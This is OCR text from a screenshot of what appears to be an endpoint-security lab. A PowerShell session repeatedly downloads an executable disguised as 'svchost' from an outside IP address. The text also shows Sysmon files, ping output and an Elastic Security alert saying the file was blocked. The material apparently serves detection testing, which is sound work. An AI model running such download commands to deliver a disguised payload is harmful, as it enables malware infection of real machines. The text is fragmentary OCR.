 indows PowerShell
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.
svchost-cyberpenguine__.exe -OutFile C:\Users\Public\Downloads\svchost-cyberpenguine__.exe
st : Unable to connect to the remote server
1
uest -Uri http://65.20.81.161:9999/svchost-cyberpenguine ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
nfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebReq
ifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebReques
inistrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -O
\Public\Downloads\svchost-cyberpenguine__.exe
inistrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -O
\Public\DownInvoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -O
\Public\Downloads\svchost-cyberpenguine__.exe
inistrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -O
\Public\Downloads\svchost-cyberpenguine__.exe
inistrator>
ds
View
is PC > Downloads
Search Downloads
Name Date modified Type
Earlier this month (2)
Sysmon 9/9/2024 6:16 AM Compressed (zipp...
Sysmon 9/9/2024 6:21 AM File folder
2 items
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Reply from 8.8.8.8:
Elastic Security
Malware Alert
Elastic Security prevented svchost-
cyberpenguine__.exe